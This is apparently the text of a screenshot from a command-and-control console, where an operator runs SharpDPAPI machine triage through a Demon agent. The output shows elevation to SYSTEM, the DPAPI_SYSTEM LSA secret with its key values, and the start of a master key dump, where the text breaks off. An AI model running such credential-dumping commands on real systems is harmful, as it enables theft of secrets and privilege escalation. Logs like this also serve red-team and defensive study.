 12/04/2024 15:23:36 [sh4n4c1] Demon » dotnet inline-execute /home/sh4n4c1/.sliver-client/aliases/sharpdpapi/SharpDPAPI.exe machinetriage
[*] [4AE6B130] Tasked demon to inline execute a dotnet assembly: /home/sh4n4c1/.sliver-client/aliases/sharpdpapi/SharpDPAPI.exe
[+] Send Task to Agent [206 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [3583 bytes]:
SharpDPAPI
v1.11.3
[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: B7AD02EE5577322CC2A2E096B7BAB17101A4F9A79DE553E3A73ECE7CFF322D722FC9FBDFE4FD78CC
[*]    m/u : B7AD02EE5577322CC2A2E096B7BAB17101A4F9A7 / 9DE553E3A73ECE7CFF322D722FC9FBDFE4FD78CC
[*] SYSTEM master key cache: